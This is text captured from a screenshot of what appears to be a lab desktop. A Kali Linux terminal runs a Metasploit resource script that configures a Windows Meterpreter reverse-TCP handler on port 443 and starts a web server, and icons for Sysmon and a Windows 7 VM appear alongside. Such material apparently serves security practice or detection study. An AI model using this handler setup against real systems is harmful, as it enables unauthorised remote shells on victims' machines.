 Chrome File Edit View History Bookmarks People Window Help 04:02 43°C 1856 RPM Wed 9:12 PM Jose Bravo
Kali-Linux-2017.1-vm-amd64
Applications Places Terminal Wed 21:12 1
Terminal
File Edit View Search Terminal Help
resource (jose.rc)> use exploit/multi/handler
resource (jose.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (jose.rc)> set lport 443
lport => 443
resource (jose.rc)> set lhost 172.16.60.124
lhost => 172.16.60.124
resource (jose.rc)> service apache2 start
[*] exec: service apache2 start
resource (jose.rc)> exploit
[*] Started reverse TCP handler on 172.16.60.124:443
[*] Starting the payload handler...
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 172.16.60.124:443
msf exploit(handler) > [*] Starting the payload handler...
XML
Sysmon.exe
sysmonconfig-
export.xml
IE8 - Win7